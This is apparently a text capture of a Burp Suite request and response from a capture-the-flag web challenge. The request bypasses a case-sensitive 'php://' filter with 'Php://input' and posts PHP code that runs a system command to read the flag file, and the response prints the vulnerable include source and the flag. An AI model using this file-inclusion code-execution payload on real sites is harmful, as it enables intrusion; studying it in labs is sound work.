 Go
Cancel
< | ▼
> | ▼
Target: http://111.198.29
Request
Raw
Params
Headers
Hex
XML
GET /?page=Php://input HTTP/1.1
Host: 111.198.29.45:48772
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 41
<?php system("cat fl4gisisish3r3.php");?>
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Wed, 04 Dec 2019 10:32:06 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3
Vary: Accept-Encoding
Content-Length: 1571
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />echo&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'hello'</span><span style="color: #007700">];<br
/></span><span style="color: #0000BB">$page</span><span style="color: #007700">=</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'page'</span><span style="color: #007700">];<br />while&nbsp;(</span><span
style="color: #0000BB">strstr</span><span style="color: #007700">(</span><span style="color:
#0000BB">$page</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">"php://"</span><span style="color: #007700">))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$page</span><span style="color:
#007700">=</span><span style="color: #0000BB">str_replace</span><span style="color:
#007700">(</span><span style="color: #DD0000">"php://"</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">""</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$page</span><span style="color:
#007700">);<br />}<br />include(</span><span style="color: #0000BB">$page</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>